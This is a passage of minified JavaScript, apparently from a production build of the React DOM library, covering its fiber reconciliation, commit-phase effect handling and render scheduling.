a;r=null;for(m in n)if(!l.hasOwnProperty(m)&&n.hasOwnProperty(m)&&n[m]!=null)if(m==="style"){var o=n[m];for(a in o)o.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else m!=="dangerouslySetInnerHTML"&&m!=="children"&&m!=="suppressContentEditableWarning"&&m!=="suppressHydrationWarning"&&m!=="autoFocus"&&(tr.hasOwnProperty(m)?i||(i=[]):(i=i||[]).push(m,null));for(m in l){var c=l[m];if(o=n!=null?n[m]:void 0,l.hasOwnProperty(m)&&c!==o&&(c!=null||o!=null))if(m==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(r||(r={}),r[a]=c[a])}else r||(i||(i=[]),i.push(m,r)),r=c;else m==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(m,c)):m==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(m,""+c):m!=="suppressContentEditableWarning"&&m!=="suppressHydrationWarning"&&(tr.hasOwnProperty(m)?(c!=null&&m==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(m,c))}r&&(i=i||[]).push("style",r);var m=i;(t.updateQueue=m)&&(t.flags|=4)}};Gd=function(e,t,r,l){r!==l&&(t.flags|=4)};function Us(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var l=null;r!==null;)r.alternate!==null&&(l=r),r=r.sibling;l===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:l.sibling=null}}function ue(e){var t=e.alternate!==null&&e.alternate.child===e.child,r=0,l=0;if(t)for(var n=e.child;n!==null;)r|=n.lanes|n.childLanes,l|=n.subtreeFlags&14680064,l|=n.flags&14680064,n.return=e,n=n.sibling;else for(n=e.child;n!==null;)r|=n.lanes|n.childLanes,l|=n.subtreeFlags,l|=n.flags,n.return=e,n=n.sibling;return e.subtreeFlags|=l,e.childLanes=r,t}function Ax(e,t,r){var l=t.pendingProps;switch(Yi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ue(t),null;case 1:return we(t.type)&&yl(),ue(t),null;case 3:return l=t.stateNode,ws(),A(je),A(xe),na(),l.pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),(e===null||e.child===null)&&(Qr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ue!==null&&(bi(Ue),Ue=null))),pi(e,t),ue(t),null;case 5:la(t);var n=It(xr.current);if(r=t.type,e!==null&&t.stateNode!=null)Kd(e,t,r,l,n),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!l){if(t.stateNode===null)throw Error(b(166));return ue(t),null}if(e=It(Ke.current),Qr(t)){l=t.stateNode,r=t.type;var i=t.memoizedProps;switch(l[Qe]=t,l[ur]=i,e=(t.mode&1)!==0,r){case"dialog":U("cancel",l),U("close",l);break;case"iframe":case"object":case"embed":U("load",l);break;case"video":case"audio":for(n=0;n<Ws.length;n++)U(Ws[n],l);break;case"source":U("error",l);break;case"img":case"image":case"link":U("error",l),U("load",l);break;case"details":U("toggle",l);break;case"input":Ia(l,i),U("invalid",l);break;case"select":l._wrapperState={wasMultiple:!!i.multiple},U("invalid",l);break;case"textarea":Fa(l,i),U("invalid",l)}Vn(r,i),n=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?l.textContent!==o&&(i.suppressHydrationWarning!==!0&&Wr(l.textContent,o,e),n=["children",o]):typeof o=="number"&&l.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Wr(l.textContent,o,e),n=["children",""+o]):tr.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",l)}switch(r){case"input":Fr(l),Oa(l,i,!0);break;case"textarea":Fr(l),$a(l);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(l.onclick=vl)}l=n,t.updateQueue=l,l!==null&&(t.flags|=4)}else{a=n.nodeType===9?n:n.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=bc(r)),e==="http://www.w3.org/1999/xhtml"?r==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof l.is=="string"?e=a.createElement(r,{is:l.is}):(e=a.createElement(r),r==="select"&&(a=e,l.multiple?a.multiple=!0:l.size&&(a.size=l.size))):e=a.createElementNS(e,r),e[Qe]=t,e[ur]=l,qd(e,t,!1,!1),t.stateNode=e;e:{switch(a=Bn(r,l),r){case"dialog":U("cancel",e),U("close",e),n=l;break;case"iframe":case"object":case"embed":U("load",e),n=l;break;case"video":case"audio":for(n=0;n<Ws.length;n++)U(Ws[n],e);n=l;break;case"source":U("error",e),n=l;break;case"img":case"image":case"link":U("error",e),U("load",e),n=l;break;case"details":U("toggle",e),n=l;break;case"input":Ia(e,l),n=Fn(e,l),U("invalid",e);break;case"option":n=l;break;case"select":e._wrapperState={wasMultiple:!!l.multiple},n=Q({},l,{value:void 0}),U("invalid",e);break;case"textarea":Fa(e,l),n=Un(e,l),U("invalid",e);break;default:n=l}Vn(r,n),o=n;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?Cc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&kc(e,c)):i==="children"?typeof c=="string"?(r!=="textarea"||c!=="")&&sr(e,c):typeof c=="number"&&sr(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(tr.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Ii(e,i,c,a))}switch(r){case"input":Fr(e),Oa(e,l,!1);break;case"textarea":Fr(e),$a(e);break;case"option":l.value!=null&&e.setAttribute("value",""+Nt(l.value));break;case"select":e.multiple=!!l.multiple,i=l.value,i!=null?us(e,!!l.multiple,i,!1):l.defaultValue!=null&&us(e,!!l.multiple,l.defaultValue,!0);break;default:typeof n.onClick=="function"&&(e.onclick=vl)}switch(r){case"button":case"input":case"select":case"textarea":l=!!l.autoFocus;break e;case"img":l=!0;break e;default:l=!1}}l&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ue(t),null;case 6:if(e&&t.stateNode!=null)Gd(e,t,e.memoizedProps,l);else{if(typeof l!="string"&&t.stateNode===null)throw Error(b(166));if(r=It(xr.current),It(Ke.current),Qr(t)){if(l=t.stateNode,r=t.memoizedProps,l[Qe]=t,(i=l.nodeValue!==r)&&(e=Se,e!==null))switch(e.tag){case 3:Wr(l.nodeValue,r,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(l.nodeValue,r,(e.mode&1)!==0)}i&&(t.flags|=4)}else l=(r.nodeType===9?r:r.ownerDocument).createTextNode(l),l[Qe]=t,t.stateNode=l}return ue(t),null;case 13:if(A(H),l=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&ke!==null&&t.mode&1&&!(t.flags&128))xd(),ys(),t.flags|=98560,i=!1;else if(i=Qr(t),l!==null&&l.dehydrated!==null){if(e===null){if(!i)throw Error(b(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(b(317));i[Qe]=t}else ys(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ue(t),i=!1}else Ue!==null&&(bi(Ue),Ue=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=r,t):(l=l!==null,l!==(e!==null&&e.memoizedState!==null)&&l&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?se===0&&(se=3):ga())),t.updateQueue!==null&&(t.flags|=4),ue(t),null);case 4:return ws(),pi(e,t),e===null&&cr(t.stateNode.containerInfo),ue(t),null;case 10:return ea(t.type._context),ue(t),null;case 17:return we(t.type)&&yl(),ue(t),null;case 19:if(A(H),i=t.memoizedState,i===null)return ue(t),null;if(l=(t.flags&128)!==0,a=i.rendering,a===null)if(l)Us(i,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=Cl(e),a!==null){for(t.flags|=128,Us(i,!1),l=a.updateQueue,l!==null&&(t.updateQueue=l,t.flags|=4),t.subtreeFlags=0,l=r,r=t.child;r!==null;)i=r,e=l,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return D(H,H.current&1|2),t.child}e=e.sibling}i.tail!==null&&X()>bs&&(t.flags|=128,l=!0,Us(i,!1),t.lanes=4194304)}else{if(!l)if(e=Cl(a),e!==null){if(t.flags|=128,l=!0,r=e.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),Us(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!B)return ue(t),null}else 2*X()-i.renderingStartTime>bs&&r!==1073741824&&(t.flags|=128,l=!0,Us(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(r=i.last,r!==null?r.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=X(),t.sibling=null,r=H.current,D(H,l?r&1|2:r&1),t):(ue(t),null);case 22:case 23:return fa(),l=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==l&&(t.flags|=8192),l&&t.mode&1?be&1073741824&&(ue(t),t.subtreeFlags&6&&(t.flags|=8192)):ue(t),null;case 24:return null;case 25:return null}throw Error(b(156,t.tag))}function Vx(e,t){switch(Yi(t),t.tag){case 1:return we(t.type)&&yl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return ws(),A(je),A(xe),na(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return la(t),null;case 13:if(A(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(b(340));ys()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return A(H),null;case 4:return ws(),null;case 10:return ea(t.type._context),null;case 22:case 23:return fa(),null;case 24:return null;default:return null}}var Gr=!1,me=!1,Bx=typeof WeakSet=="function"?WeakSet:Set,E=null;function cs(e,t){var r=e.ref;if(r!==null)if(typeof r=="function")try{r(null)}catch(l){K(e,t,l)}else r.current=null}function fi(e,t,r){try{r()}catch(l){K(e,t,l)}}var Lo=!1;function Hx(e,t){if(Jn=pl,e=ed(),Ki(e)){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{r=(r=e.ownerDocument)&&r.defaultView||window;var l=r.getSelection&&r.getSelection();if(l&&l.rangeCount!==0){r=l.anchorNode;var n=l.anchorOffset,i=l.focusNode;l=l.focusOffset;try{r.nodeType,i.nodeType}catch{r=null;break e}var a=0,o=-1,c=-1,m=0,g=0,x=e,u=null;t:for(;;){for(var d;x!==r||n!==0&&x.nodeType!==3||(o=a+n),x!==i||l!==0&&x.nodeType!==3||(c=a+l),x.nodeType===3&&(a+=x.nodeValue.length),(d=x.firstChild)!==null;)u=x,x=d;for(;;){if(x===e)break t;if(u===r&&++m===n&&(o=a),u===i&&++g===l&&(c=a),(d=x.nextSibling)!==null)break;x=u,u=x.parentNode}x=d}r=o===-1||c===-1?null:{start:o,end:c}}else r=null}r=r||{start:0,end:0}}else r=null;for(ei={focusedElem:e,selectionRange:r},pl=!1,E=t;E!==null;)if(t=E,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,E=e;else for(;E!==null;){t=E;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var w=v.memoizedProps,k=v.memoizedState,p=t.stateNode,h=p.getSnapshotBeforeUpdate(t.elementType===t.type?w:$e(t.type,w),k);p.__reactInternalSnapshotBeforeUpdate=h}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(b(163))}}catch(j){K(t,t.return,j)}if(e=t.sibling,e!==null){e.return=t.return,E=e;break}E=t.return}return v=Lo,Lo=!1,v}function Zs(e,t,r){var l=t.updateQueue;if(l=l!==null?l.lastEffect:null,l!==null){var n=l=l.next;do{if((n.tag&e)===e){var i=n.destroy;n.destroy=void 0,i!==void 0&&fi(t,r,i)}n=n.next}while(n!==l)}}function Wl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var r=t=t.next;do{if((r.tag&e)===e){var l=r.create;r.destroy=l()}r=r.next}while(r!==t)}}function gi(e){var t=e.ref;if(t!==null){var r=e.stateNode;switch(e.tag){case 5:e=r;break;default:e=r}typeof t=="function"?t(e):t.current=e}}function Yd(e){var t=e.alternate;t!==null&&(e.alternate=null,Yd(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Qe],delete t[ur],delete t[ri],delete t[Cx],delete t[Ex])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Xd(e){return e.tag===5||e.tag===3||e.tag===4}function Po(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Xd(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function vi(e,t,r){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?r.nodeType===8?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(r.nodeType===8?(t=r.parentNode,t.insertBefore(e,r)):(t=r,t.appendChild(e)),r=r._reactRootContainer,r!=null||t.onclick!==null||(t.onclick=vl));else if(l!==4&&(e=e.child,e!==null))for(vi(e,t,r),e=e.sibling;e!==null;)vi(e,t,r),e=e.sibling}function yi(e,t,r){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(l!==4&&(e=e.child,e!==null))for(yi(e,t,r),e=e.sibling;e!==null;)yi(e,t,r),e=e.sibling}var ae=null,De=!1;function nt(e,t,r){for(r=r.child;r!==null;)Zd(e,t,r),r=r.sibling}function Zd(e,t,r){if(qe&&typeof qe.onCommitFiberUnmount=="function")try{qe.onCommitFiberUnmount(Fl,r)}catch{}switch(r.tag){case 5:me||cs(r,t);case 6:var l=ae,n=De;ae=null,nt(e,t,r),ae=l,De=n,ae!==null&&(De?(e=ae,r=r.stateNode,e.nodeType===8?e.parentNode.removeChild(r):e.removeChild(r)):ae.removeChild(r.stateNode));break;case 18:ae!==null&&(De?(e=ae,r=r.stateNode,e.nodeType===8?wn(e.parentNode,r):e.nodeType===1&&wn(e,r),ir(e)):wn(ae,r.stateNode));break;case 4:l=ae,n=De,ae=r.stateNode.containerInfo,De=!0,nt(e,t,r),ae=l,De=n;break;case 0:case 11:case 14:case 15:if(!me&&(l=r.updateQueue,l!==null&&(l=l.lastEffect,l!==null))){n=l=l.next;do{var i=n,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&fi(r,t,a),n=n.next}while(n!==l)}nt(e,t,r);break;case 1:if(!me&&(cs(r,t),l=r.stateNode,typeof l.componentWillUnmount=="function"))try{l.props=r.memoizedProps,l.state=r.memoizedState,l.componentWillUnmount()}catch(o){K(r,t,o)}nt(e,t,r);break;case 21:nt(e,t,r);break;case 22:r.mode&1?(me=(l=me)||r.memoizedState!==null,nt(e,t,r),me=l):nt(e,t,r);break;default:nt(e,t,r)}}function _o(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var r=e.stateNode;r===null&&(r=e.stateNode=new Bx),t.forEach(function(l){var n=Jx.bind(null,e,l);r.has(l)||(r.add(l),l.then(n,n))})}}function Fe(e,t){var r=t.deletions;if(r!==null)for(var l=0;l<r.length;l++){var n=r[l];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ae=o.stateNode,De=!1;break e;case 3:ae=o.stateNode.containerInfo,De=!0;break e;case 4:ae=o.stateNode.containerInfo,De=!0;break e}o=o.return}if(ae===null)throw Error(b(160));Zd(i,a,n),ae=null,De=!1;var c=n.alternate;c!==null&&(c.return=null),n.return=null}catch(m){K(n,t,m)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Jd(t,e),t=t.sibling}function Jd(e,t){var r=e.alternate,l=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Fe(t,e),He(e),l&4){try{Zs(3,e,e.return),Wl(3,e)}catch(w){K(e,e.return,w)}try{Zs(5,e,e.return)}catch(w){K(e,e.return,w)}}break;case 1:Fe(t,e),He(e),l&512&&r!==null&&cs(r,r.return);break;case 5:if(Fe(t,e),He(e),l&512&&r!==null&&cs(r,r.return),e.flags&32){var n=e.stateNode;try{sr(n,"")}catch(w){K(e,e.return,w)}}if(l&4&&(n=e.stateNode,n!=null)){var i=e.memoizedProps,a=r!==null?r.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&wc(n,i),Bn(o,a);var m=Bn(o,i);for(a=0;a<c.length;a+=2){var g=c[a],x=c[a+1];g==="style"?Cc(n,x):g==="dangerouslySetInnerHTML"?kc(n,x):g==="children"?sr(n,x):Ii(n,g,x,m)}switch(o){case"input":$n(n,i);break;case"textarea":Nc(n,i);break;case"select":var u=n._wrapperState.wasMultiple;n._wrapperState.wasMultiple=!!i.multiple;var d=i.value;d!=null?us(n,!!i.multiple,d,!1):u!==!!i.multiple&&(i.defaultValue!=null?us(n,!!i.multiple,i.defaultValue,!0):us(n,!!i.multiple,i.multiple?[]:"",!1))}n[ur]=i}catch(w){K(e,e.return,w)}}break;case 6:if(Fe(t,e),He(e),l&4){if(e.stateNode===null)throw Error(b(162));n=e.stateNode,i=e.memoizedProps;try{n.nodeValue=i}catch(w){K(e,e.return,w)}}break;case 3:if(Fe(t,e),He(e),l&4&&r!==null&&r.memoizedState.isDehydrated)try{ir(t.containerInfo)}catch(w){K(e,e.return,w)}break;case 4:Fe(t,e),He(e);break;case 13:Fe(t,e),He(e),n=e.child,n.flags&8192&&(i=n.memoizedState!==null,n.stateNode.isHidden=i,!i||n.alternate!==null&&n.alternate.memoizedState!==null||(ha=X())),l&4&&_o(e);break;case 22:if(g=r!==null&&r.memoizedState!==null,e.mode&1?(me=(m=me)||g,Fe(t,e),me=m):Fe(t,e),He(e),l&8192){if(m=e.memoizedState!==null,(e.stateNode.isHidden=m)&&!g&&e.mode&1)for(E=e,g=e.child;g!==null;){for(x=E=g;E!==null;){switch(u=E,d=u.child,u.tag){case 0:case 11:case 14:case 15:Zs(4,u,u.return);break;case 1:cs(u,u.return);var v=u.stateNode;if(typeof v.componentWillUnmount=="function"){l=u,r=u.return;try{t=l,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(w){K(l,r,w)}}break;case 5:cs(u,u.return);break;case 22:if(u.memoizedState!==null){To(x);continue}}d!==null?(d.return=u,E=d):To(x)}g=g.sibling}e:for(g=null,x=e;;){if(x.tag===5){if(g===null){g=x;try{n=x.stateNode,m?(i=n.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=x.stateNode,c=x.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=Sc("display",a))}catch(w){K(e,e.return,w)}}}else if(x.tag===6){if(g===null)try{x.stateNode.nodeValue=m?"":x.memoizedProps}catch(w){K(e,e.return,w)}}else if((x.tag!==22&&x.tag!==23||x.memoizedState===null||x===e)&&x.child!==null){x.child.return=x,x=x.child;continue}if(x===e)break e;for(;x.sibling===null;){if(x.return===null||x.return===e)break e;g===x&&(g=null),x=x.return}g===x&&(g=null),x.sibling.return=x.return,x=x.sibling}}break;case 19:Fe(t,e),He(e),l&4&&_o(e);break;case 21:break;default:Fe(t,e),He(e)}}function He(e){var t=e.flags;if(t&2){try{e:{for(var r=e.return;r!==null;){if(Xd(r)){var l=r;break e}r=r.return}throw Error(b(160))}switch(l.tag){case 5:var n=l.stateNode;l.flags&32&&(sr(n,""),l.flags&=-33);var i=Po(e);yi(e,i,n);break;case 3:case 4:var a=l.stateNode.containerInfo,o=Po(e);vi(e,o,a);break;default:throw Error(b(161))}}catch(c){K(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Wx(e,t,r){E=e,eu(e)}function eu(e,t,r){for(var l=(e.mode&1)!==0;E!==null;){var n=E,i=n.child;if(n.tag===22&&l){var a=n.memoizedState!==null||Gr;if(!a){var o=n.alternate,c=o!==null&&o.memoizedState!==null||me;o=Gr;var m=me;if(Gr=a,(me=c)&&!m)for(E=n;E!==null;)a=E,c=a.child,a.tag===22&&a.memoizedState!==null?zo(n):c!==null?(c.return=a,E=c):zo(n);for(;i!==null;)E=i,eu(i),i=i.sibling;E=n,Gr=o,me=m}Mo(e)}else n.subtreeFlags&8772&&i!==null?(i.return=n,E=i):Mo(e)}}function Mo(e){for(;E!==null;){var t=E;if(t.flags&8772){var r=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:me||Wl(5,t);break;case 1:var l=t.stateNode;if(t.flags&4&&!me)if(r===null)l.componentDidMount();else{var n=t.elementType===t.type?r.memoizedProps:$e(t.type,r.memoizedProps);l.componentDidUpdate(n,r.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&po(t,i,l);break;case 3:var a=t.updateQueue;if(a!==null){if(r=null,t.child!==null)switch(t.child.tag){case 5:r=t.child.stateNode;break;case 1:r=t.child.stateNode}po(t,a,r)}break;case 5:var o=t.stateNode;if(r===null&&t.flags&4){r=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&r.focus();break;case"img":c.src&&(r.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var m=t.alternate;if(m!==null){var g=m.memoizedState;if(g!==null){var x=g.dehydrated;x!==null&&ir(x)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(b(163))}me||t.flags&512&&gi(t)}catch(u){K(t,t.return,u)}}if(t===e){E=null;break}if(r=t.sibling,r!==null){r.return=t.return,E=r;break}E=t.return}}function To(e){for(;E!==null;){var t=E;if(t===e){E=null;break}var r=t.sibling;if(r!==null){r.return=t.return,E=r;break}E=t.return}}function zo(e){for(;E!==null;){var t=E;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{Wl(4,t)}catch(c){K(t,r,c)}break;case 1:var l=t.stateNode;if(typeof l.componentDidMount=="function"){var n=t.return;try{l.componentDidMount()}catch(c){K(t,n,c)}}var i=t.return;try{gi(t)}catch(c){K(t,i,c)}break;case 5:var a=t.return;try{gi(t)}catch(c){K(t,a,c)}}}catch(c){K(t,t.return,c)}if(t===e){E=null;break}var o=t.sibling;if(o!==null){o.return=t.return,E=o;break}E=t.return}}var Qx=Math.ceil,Pl=lt.ReactCurrentDispatcher,ma=lt.ReactCurrentOwner,Te=lt.ReactCurrentBatchConfig,O=0,ie=null,J=null,oe=0,be=0,ds=Ct(0),se=0,gr=null,Vt=0,Ql=0,xa=0,Js=null,ve=null,ha=0,bs=1/0,Ge=null,_l=!1,ji=null,vt=null,Yr=!1,ut=null,Ml=0,er=0,wi=null,al=-1,ol=0;function pe(){return O&6?X():al!==-1?al:al=X()}function yt(e){return e.mode&1?O&2&&oe!==0?oe&-oe:Px.transition!==null?(ol===0&&(ol=$c()),ol):(e=F,e!==0||(e=window.event,e=e===void 0?16:Wc(e.type)),e):1}function Ve(e,t,r,l){if(50<er)throw er=0,wi=null,Error(b(185));Cr(e,r,l),(!(O&2)||e!==ie)&&(e===ie&&(!(O&2)&&(Ql|=r),se===4&&ct(e,oe)),Ne(e,l),r===1&&O===0&&!(t.mode&1)&&(bs=X()+500,Vl&&Et()))}function Ne(e,t){var r=e.callbackNode;Pm(e,t);var l=hl(e,e===ie?oe:0);if(l===0)r!==null&&Aa(r),e.callbackNode=null,e.callbackPriority=0;else if(t=l&-l,e.callbackPriority!==t){if(r!=null&&Aa(r),t===1)e.tag===0?Lx(Ro.bind(null,e)):dd(Ro.bind(null,e)),kx(function(){!(O&6)&&Et()}),r=null;else{switch(Dc(l)){case 1:r=Ui;break;case 4:r=Oc;break;case 16:r=xl;break;case 536870912:r=Fc;break;default:r=xl}r=ou(r,tu.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function tu(e,t){if(al=-1,ol=0,O&6)throw Error(b(327));var r=e.callbackNode;if(fs()&&e.callbackNode!==r)return null;var l=hl(e,e===ie?oe:0);if(l===0)return null;if(l&30||l&e.expiredLanes||t)t=Tl(e,l);else{t=l;var n=O;O|=2;var i=ru();(ie!==e||oe!==t)&&(Ge=null,bs=X()+500,Ft(e,t));do try{Gx();break}catch(o){su(e,o)}while(!0);Ji(),Pl.current=i,O=n,J!==null?t=0:(ie=null,oe=0,t=se)}if(t!==0){if(t===2&&(n=Kn(e),n!==0&&(l=n,t=Ni(e,n))),t===1)throw r=gr,Ft(e,0),ct(e,l),Ne(e,X()),r;if(t===6)ct(e,l);else{if(n=e.current.alternate,!(l&30)&&!qx(n)&&(t=Tl(e,l),t===2&&(i=Kn(e),i!==0&&(l=i,t=Ni(e,i))),t===1))throw r=gr,Ft(e,0),ct(e,l),Ne(e,X()),r;switch(e.finishedWork=n,e.finishedLanes=l,t){case 0:case 1:throw Error(b(345));case 2:Tt(e,ve,Ge);break;case 3:if(ct(e,l),(l&130023424)===l&&(t=ha+500-X(),10<t)){if(hl(e,0)!==0)break;if(n=e.suspendedLanes,(n&l)!==l){pe(),e.pingedLanes|=e.suspendedLanes&n;break}e.timeoutHandle=si(Tt.bind(null,e,ve,Ge),t);break}Tt(e,ve,Ge);break;case 4:if(ct(e,l),(l&4194240)===l)break;for(t=e.eventTimes,n=-1;0<l;){var a=31-Ae(l);i=1<<a,a=t[a],a>n&&(n=a),l&=~i}if(l=n,l=X()-l,l=(120>l?120:480>l?480:1080>l?1080:1920>l?1920:3e3>l?3e3:4320>l?4320:1960*Qx(l/1960))-l,10<l){e.timeoutHandle=si(Tt.bind(null,e,ve,Ge),l);break}Tt(e,ve,Ge);break;case 5:Tt(e,ve,Ge);break;default:throw Error(b(329))}}}return Ne(e,X()),e.callbackNode===r?tu.bind(null,e):null}function Ni(e,t){var r=Js;return e.current.memoizedState.isDehydrated&&(Ft(e,t).flags|=256),e=Tl(e,t),e!==2&&(t=ve,ve=r,t!==null&&bi(t)),e}function bi(e){ve===null?ve=e:ve.push.apply(ve,e)}function qx(e){for(var t=e;;){if(t.flags&16384){var r=t.updateQueue;if(r!==null&&(r=r.stores,r!==null))for(var l=0;l<r.length;l++){var n=r[l],i=n.getSnapshot;n=n.value;try{if(!Be(i(),n))return!1}catch{return!1}}}if(r=t.child,t.subtreeFlags&16384&&r!==null)r.return=t,t=r;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ct(e,t){for(t&=~xa,t&=~Ql,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-Ae(t),l=1<<r;e[r]=-1,t&=~l}}function Ro(e){if(O&6)throw Error(b(327));fs();var t=hl(e,0);if(!(t&1))return Ne(e,X()),null;var r=Tl(e,t);if(e.tag!==0&&r===2){var l=Kn(e);l!==0&&(t=l,r=Ni(e,l))}if(r===1)throw r=gr,Ft(e,0),ct(e,t),Ne(e,X()),r;if(r===6)throw Error(b(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Tt(e,ve,Ge),Ne(e,X()),null}function pa(e,t){var r=O;O|=1;try{return e(t)}finally{O=r,O===0&&(bs=X()+500,Vl&&Et())}}function Bt(e){ut!==null&&ut.tag===0&&!(O&6)&&fs();var t=O;O|=1;var r=Te.transition,l=F;try{if(Te.transition=null,F=1,e)return e()}finally{F=l,Te.transition=r,O=t,!(O&6)&&Et()}}function fa(){be=ds.current,A(ds)}function Ft(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(r!==-1&&(e.timeoutHandle=-1,bx(r)),J!==null)for(r=J.return;r!==null;){var l=r;switch(Yi(l),l.tag){case 1:l=l.type.childContextTypes,l!=null&&yl();break;case 3:ws(),A(je),A(xe),na();break;case 5:la(l);break;case 4:ws();break;case 13:A(H);break;case 19:A(H);break;case 10:ea(l.type._context);break;case 22:case 23:fa()}r=r.return}if(ie=e,J=e=jt(e.current,null),oe=be=t,se=0,gr=null,xa=Ql=Vt=0,ve=Js=null,Rt!==null){for(t=0;t<Rt.length;t++)if(r=Rt[t],l=r.interleaved,l!==null){r.interleaved=null;var n=l.next,i=r.pending;if(i!==null){var a=i.next;i.next=n,l.next=a}r.pending=l}Rt=null}return e}function su(e,t){do{var r=J;try{if(Ji(),ll.current=Ll,El){for(var l=W.memoizedState;l!==null;){var 